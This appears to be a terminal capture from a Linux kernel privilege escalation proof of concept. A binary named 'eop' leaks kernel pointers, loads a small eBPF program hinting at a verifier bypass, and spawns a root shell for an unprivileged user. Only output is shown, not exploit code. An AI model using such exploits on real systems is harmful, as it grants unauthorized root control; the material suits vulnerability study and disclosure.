 dango@ubuntu:~$ id
uid=1000(dango) gid=1000(dango) groups=1000(dango) context=system_u:system_r:kernel_t:s0
dango@ubuntu:~$ ./eop
finish preparation
fp = ffff88007c10bcc8
sp = ffff88007c108000
task_struct = ffff88007a4f7300
credptr = ffff88007cb87600
uidptr = ffff88007cb87604
0: (b4) (u32) r9 = (u32) -1
1: (55) if r9 != 0xffffffff goto pc+2
2: (b7) r0 = 0
3: (95) exit

spawning root shell
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1000(dango) context=system_u:system_r:kernel_t:s0
bash-4.4#